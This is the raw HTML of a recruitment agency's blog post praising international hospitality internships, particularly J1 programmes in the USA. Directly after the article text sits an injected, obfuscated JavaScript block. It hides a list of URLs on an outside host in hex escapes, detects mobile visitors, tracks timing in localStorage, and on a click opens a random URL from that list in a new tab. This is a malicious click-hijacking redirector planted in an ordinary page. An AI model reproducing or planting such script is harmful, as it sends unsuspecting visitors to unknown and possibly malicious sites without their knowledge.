class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.vira.co.uk/hospitality">Hospitality</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.vira.co.uk/construction">Construction</a></li></ul></li></ul><div class="extras"><ul class="menu menu-extras"><li class="search-box"> <a href="#"><i class="sl-magnifier "></i></a><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.vira.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li></ul> <a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle"> <span></span> </a></div></nav></div></div><div id="site-content" class="site-content"><div class="content-header content-header-left wrap"><div class="content-header-inner wrap"><div class="page-title-wrap"><div class="page-title"><h1 class="page-title-inner">Blog</h1></div><div class="breadcrumbs"><div class="breadcrumbs-inner"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Vira International." href="https://www.vira.co.uk" class="home" ><span property="name">Vira International</span></a><meta property="position" content="1"></span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Blog category archives." href="https://www.vira.co.uk/category/blog" class="taxonomy category" ><span property="name">Blog</span></a><meta property="position" content="3"></span> <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">International Internships and their Lifelong Benefits</span><meta property="url" content="https://www.vira.co.uk/blog/international-internships-lifelong-benefits"><meta property="position" content="4"></span></div></div></div></div></div><div id="content-body" class="content-body"><div class="content-body-inner wrap"><main id="main-content" class="main-content" itemprop="mainContentOfPage"><div class="main-content-inner"><div class="content"><div id="post-3728" class="post post-3728 type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="post-inner"><div class="post-header"><h2 class="post-title" itemprop="headline"> International Internships and their Lifelong Benefits</h2><div class="post-meta-group"><ul class="meta-header"><li class="post-date"> <i class="ion-android-alarm-clock size-21"></i> <span class="post-day">26/02/2018</span></li><li class="comments"> <i class="ion-android-hangout size-21"></i> <a href="https://www.vira.co.uk/blog/international-internships-lifelong-benefits#respond">0 comment</a></li></ul></div><h1 class="page-title-inner">Blog</h1></div><div class="post-thumbnail"> <img width="1024" height="422" src="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1.jpg 1024w, https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1-300x124.jpg 300w, https://www.vira.co.uk/wp-content/uploads/2020/08/international-internships-and-their-lifelong-benefits-1024x422-1-768x317.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><div class="post-content" itemprop="text"><div class="post-content-inner"><div class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="txt-2"><p>I meet hundreds of candidates per week. Some come with work experience but most of them are fresh out of Hotel Management schools.</p><p>&nbsp;</p><p>There are approximately more than 30000 individuals that graduate every year in the field of hospitality in India. Only those who are able to stand apart from their competition land the best jobs and become successful hoteliers.</p><p>&nbsp;</p><p>An international internship helps you set yourself up for a bright future. I strongly recommend every hospitality student to do at least one international internship before they pursue a career in the Hospitality Industry.</p><p>&nbsp;</p><p>When I recommend our most popular program, J1 internship program in the USA to candidates in person the response I am met with is “It is too expensive”. They treat this expense as a cost but I believe it is an investment and here’s why:</p><p>&nbsp;</p><ul style="list-style: outside; margin-left: 5px; margin-top: 0px; padding-left: 7px; padding-bottom: 5px;"><li style="margin-bottom: 10px;">A lesson in independence: Living and exploring a foreign country, arranging your own transport, housing, and food will make you stronger and self-reliant.</li><li style="margin-bottom: 10px;">Making money while learning: Not only do you learn a great deal in an international internship but you are also paid a stipend which is equal to if not more than the amount you invested in going for the internship in the first place.</li><li style="margin-bottom: 10px;">Networking: An internship abroad gives you the chance to build an international network of contacts. It gives you the advantage of having friends in different parts of the world which can also be beneficial in helping you secure your future job.</li><li style="margin-bottom: 10px;">Polishing your people skills: An international internship allows to develop a deep sense of cultural understanding by giving you the opportunity to work in a multicultural environment.</li><li style="margin-bottom: 10px;">Developing your language skills: Interning in a country like America will definitely improve your English language skills but many candidates that we have sent abroad have come back with the basic knowledge and understanding of other international languages as well.</li><li style="margin-bottom: 10px;">Advantage of an International Brand: Imagine you intern in Hyatt for a year in the US and then come back to India. If there is an opening in India then you would be the first choice.</li><li style="margin-bottom: 10px;">Developing Life Skills: Besides gaining valuable experience in your field you are able to develop additional life skills such as flexibility, time management, critical thinking, confidence, personality and self-grooming skills just to name a few.</li></ul><p>Experiencing a cross-border work ethic and environment is truly a unique experience. It is not only about being in another country or meeting new people but primarily focuses on what you learn, how you adapt to new cultures and assimilate knowledge, new cuisines, new social customs, new languages and last but not least, enhances your creativity.</p><p>CEO, Vira International</p></div></div></div></div></div></div></div></div><br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x6b\x6f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x48\x69\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6f\x46\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x47\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x42\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x68\x47\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x74\x55\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x62\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x47\x68\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x67\x65\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.vira.co.uk/blog/international-internships-lifelong-benefits" data-a2a-title="International Internships and their Lifelong Benefits"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.vira.co.uk%2Fblog%2Finternational-internships-lifelong-benefits&amp;linkname=International%20Internships%20and%20their%20Lifelong%20Benefits" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.vira.co.uk%2Fblog%2Finternational-internships-lifelong-benefits&amp;linkname=International%20Internships%20and%20their%20Lifelong%20Benefits" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.vira.co.uk%2Fblog%2Finternational-internships-lifelong-benefits&amp;linkname=International%20Internships%20and%20their%20Lifelong%20Benefits" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><div class="post-meta-tag"></div></div></div></div></div><div id="comments" class="comments-area"><div class="comments-area-inner"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/international-internships-lifelong-benefits#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.vira.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="cptch_block"><span class="cptch_wrap cptch_math_actions"> <label class="cptch_label" for="cptch_input_4"><span class="cptch_span">3</span> <span class="cptch_span">&nbsp;&#43;&nbsp;</span> <span class="cptch_span">5</span> <span class="cptch_span">&nbsp;=&nbsp;</span> <span class="cptch_span"><input id="cptch_input_4" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span> <input type="hidden" name="cptch_result" value="t70=" /><input type="hidden" name="cptch_time" value="1762772933" /> <input type="hidden" name="cptch_form" value="wp_comments" /> </label></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3728' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></main><aside class="main-sidebar"><div class="main-sidebar-inner"><div id="recent-posts-11" class="widget-odd widget-first widget-1 widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.vira.co.uk/blog/how-vira-international-supports-your-j-1-internship-journey-in-the-usa">How Vira International Supports Your J-1 Internship Journey in the USA</a> <span class="post-date">30/06/2025</span></li><li> <a href="https://www.vira.co.uk/blog/hospitality-recruitment-meeting-global-demands-with-vira">Hospitality Recruitment: Meeting Global Demands with Vira</a> <span class="post-date">29/05/2025</span></li><li> <a href="https://www.vira.co.uk/blog/recruiting-hospitality-talent-outside-the-uk">Recruiting Hospitality Talent Outside the UK</a> <span class="post-date">29/04/2025</span></li></ul></div><div id="categories-4" class="widget-even widget-2 widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-105"><a href="https://www.vira.co.uk/category/accreditations">Accreditations</a> (2)</li><li class="cat-item cat-item-102"><a href="https://www.vira.co.uk/category/blog">Blog</a> (141)</li><li class="cat-item cat-item-107"><a href="https://www.vira.co.uk/category/jobs">Jobs</a> (22)</li><li class="cat-item cat-item-100"><a href="https://www.vira.co.uk/category/uk-immigration-news">UK Immigration News</a> (4)</li><li class="cat-item cat-item-1"><a href="https://www.vira.co.uk/category/uncategorized">Uncategorized</a> (6)</li><li class="cat-item cat-item-108"><a href="https://www.vira.co.uk/category/upcoming-events">Upcoming Events</a> (1)</li></ul></div><div id="archives-3" class="widget-odd widget-last widget-3 widget widget_archive"><h3 class="widget-title">Archives</h3> <label class="screen-reader-text" for="archives-dropdown-3">Archives</label> <select id="archives-dropdown-3" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.vira.co.uk/2025/06'> June 2025 &nbsp;(1)</option><option value='https://www.vira.co.uk/2025/05'> May 2025 &nbsp;(1)</option><option value='https://www.vira.co.uk/2025/04'> April 2025 &nbsp;(2)</option><option value='https://www.vira.co.uk/2025/03'> March 2025 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/12'> December 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/11'> November 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/09'> September 2024 &nbsp;(2)</option><option value='https://www.vira.co.uk/2024/08'> August 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/07'> July 2024 &nbsp;(8)</option><option value='https://www.vira.co.uk/2024/06'> June 2024 &nbsp;(5)</option><option value='https://www.vira.co.uk/2024/05'> May 2024 &nbsp;(3)</option><option value='https://www.vira.co.uk/2024/04'> April 2024 &nbsp;(1)</option><option value='https://www.vira.co.uk/2024/03'> March 2024 &nbsp;(2)</option><option value='https://www.vira.co.uk/2024/02'> February 2024 &nbsp;(4)</option><option value='https://www.vira.co.uk/2024/01'> January 2024 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/12'> December 2023 &nbsp;(1)</option><option value='https://www.vira.co.uk/2023/11'> November 2023 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/10'> October 2023 &nbsp;(5)</option><option value='https://www.vira.co.uk/2023/09'> September 2023 &nbsp;(5)</option><option value='https://www.vira.co.uk/2023/08'> August 2023 &nbsp;(4)</option><option value='https://www.vira.co.uk/2023/07'> July 2023 &nbsp;(1)</option><option value='https://www.vira.co.uk/2023/06'> June 2023 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/05'> May 2023 &nbsp;(2)</option><option value='https://www.vira.co.uk/2023/04'> April 2023 &nbsp;(3)</option><option value='https://www.vira.co.uk/2023/03'> March 2023 &nbsp;(9)</option><option value='https://www.vira.co.uk/2022/12'> December 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2022/08'> August 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2022/05'> May 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2022/04'> April 2022 &nbsp;(2)</option><option value='https://www.vira.co.uk/2022/02'> February 2022 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/11'> November 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/07'> July 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/03'> March 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2021/01'> January 2021 &nbsp;(1)</option><option value='https://www.vira.co.uk/2020/11'> November 2020 &nbsp;(3)</option><option value='https://www.vira.co.uk/2020/10'> October 2020 &nbsp;(2)</option><option value='https://www.vira.co.uk/2020/09'> September 2020 &nbsp;(3)</option><option value='https://www.vira.co.uk/2020/08'> August 2020 &nbsp;(4)</option><option value='https://www.vira.co.uk/2020/04'> April 2020 &nbsp;(1)</option><option value='https://www.vira.co.uk/2020/03'> March 2020 &nbsp;(2)</option><option value='https://www.vira.co.uk/2020/01'> January 2020 &nbsp;(2)</option><option value='https://www.vira.co.uk/2019/12'> December 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/11'> November 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/09'> September 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/08'> August 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/07'> July 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/06'> June 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/05'> May 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/02'> February 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2019/01'> January 2019 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/12'> December 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/11'> November 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/10'> October 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/09'> September 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/08'> August 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/07'> July 2018 &nbsp;(2)</option><option value='https://www.vira.co.uk/2018/06'> June 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/05'> May 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/04'> April 2018 &nbsp;(1)</option><option value='https://www.vira.co.uk/2018/03'> March 2018 &nbsp;(2)</option><option value='https://www.vira.co.uk/2018/02'> February 2018 &nbsp;(2)</option><option value='https://www.vira.co.uk/2017/06'> June 2017 &nbsp;(4)</option><option value='https://www.vira.co.uk/2017/05'> May 2017 &nbsp;(4)</option><option value='https://www.vira.co.uk/2017/04'> April 2017 &nbsp;(2)</option><option value='https://www.vira.co.uk/2017/03'> March 2017 &nbsp;(5)</option><option value='https://www.vira.co.uk/2017/02'> February 2017 &nbsp;(2)</option><option value='https://www.vira.co.uk/2017/01'> January 2017 &nbsp;(4)</option><option value='https://www.vira.co.uk/2016/12'> December 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/11'> November 2016 &nbsp;(1)</option><option value='https://www.vira.co.uk/2016/10'> October 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/09'> September 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/08'> August 2016 &nbsp;(2)</option><option value='https://www.vira.co.uk/2016/06'> June 2016 &nbsp;(4)</option><option value='https://www.vira.co.uk/2016/05'> May 2016 &nbsp;(4)</option><option value='https://www.vira.co.uk/2015/01'> January 2015 &nbsp;(4)</option><option value='https://www.vira.co.uk/2014/12'> December 2014 &nbsp;(3)</option><option value='https://www.vira.co.uk/2014/11'> November 2014 &nbsp;(6)</option><option value='https://www.vira.co.uk/2014/10'> October 2014 &nbsp;(4)</option> </select> <script type="text/javascript">(function() {
var dropdown = document.getElementById( "archives-dropdown-3" );
function onSelectChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
document.location.href = this.options[ this.selectedIndex ].value;
}
}
dropdown.onchange = onSelectChange;
})();</script> </div></div></aside></div></div></div><div id="site-footer" class="site-footer"><div class="content-bottom-widgets"><div class="content-bottom-inner wrap"><div class="content-bottom-aside-wrap"><aside data-width="6"><div id="custom_html-18" class="widget_text widget-odd widget-last widget-first widget-1 fhide widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside><aside data-width="6"><div id="custom_html-19" class="widget_text widget-odd widget-last widget-first widget-1 fhide widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside></div></div></div><div class="footer-widgets"><div class="footer-widgets-inner wrap"><div class="footer-aside-wrap"><aside data-width="3"><div id="text-15" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h3 class="widget-title">Find us</h3><div class="textwidget"><p><strong>UK Office</strong><br /> Unit 6 Masters Court,<br /> Lyon Road, Harrow,<br /> HA1 2BT <small class="in-block"><div 
class="elfsight-widget-whatsapp-chat elfsight-widget" 
